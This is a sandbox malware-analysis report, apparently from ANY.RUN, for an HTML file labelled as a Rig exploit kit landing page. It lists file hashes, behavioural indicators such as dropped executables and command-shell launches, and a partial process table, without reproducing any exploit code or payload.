
| File name: | 2019-04-03-Rig-EK-landing-page.html |
| Full analysis: | https://app.any.run/tasks/86425e18-b70d-414f-a240-ee77868668ae |
| Verdict: | Malicious activity |
| Analysis date: | April 27, 2019, 03:57:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines |
| MD5: | E99B29AE8CC65C6318991AD4943B9E1F |
| SHA1: | 2E69CAEE0C07B851A169E5E89CF98E5278819AED |
| SHA256: | 64CA00F366520763E3AB53AA69C79A1E18718AAE0F37B40232CCCA9025594CD5 |
| SSDEEP: | 1536:NlSwIZUDLfBgfM5JPURNWbZdDhrRgUQUHConX00l8JJiUKq3Q6fWMj6ZX4+:IZUDLfBgfooIF7qO00laJiUt3QMj6Zo+ |

MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 936)


Loads dropped or rewritten executable
- iexplore.exe (PID: 936)
SUSPICIOUS
Executable content was dropped or overwritten
- iexplore.exe (PID: 936)
- msdt.exe (PID: 3532)

Executes scripts
- CMd.exe (PID: 2740)
Uses IPCONFIG.EXE to discover IP address
- sdiagnhost.exe (PID: 680)
INFO
Creates files in the user directory
- iexplore.exe (PID: 2208)
Reads Internet Cache Settings
- iexplore.exe (PID: 1012)
- iexplore.exe (PID: 936)
- iexplore.exe (PID: 2208)

Changes internet zones settings
- iexplore.exe (PID: 1012)
Reads internet explorer settings
- iexplore.exe (PID: 936)
- iexplore.exe (PID: 2208)
Application launched itself
- iexplore.exe (PID: 1012)





Application was crashed
- iexplore.exe (PID: 936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
EXIF
HTML
| ContentType: | text/html; charset=UTF-8 |
|---|---|
| HTTPEquivXUaCompatible: | IE=10 |
| Expires: | - |
| Pragma: | no-cache |
| CacheControl: | no-cache |
| HTTPEquivCache: | no-cache |
Total processes
52
Monitored processes
13
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 336 | "C:\Windows\system32\ROUTE.EXE" print | C:\Windows\system32\ROUTE.EXE | — | sdiagnhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Route Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 680 | C:\Windows\System32\sdiagnhost.exe -Embedding | C:\Windows\System32\sdiagnhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Scripted Diagnostics Native Host Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 936 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1012 CREDAT:79873 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 3221225513 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1012 | "C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\admin\AppData\Local\Temp\2019-04-03-Rig-EK-landing-page.html | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
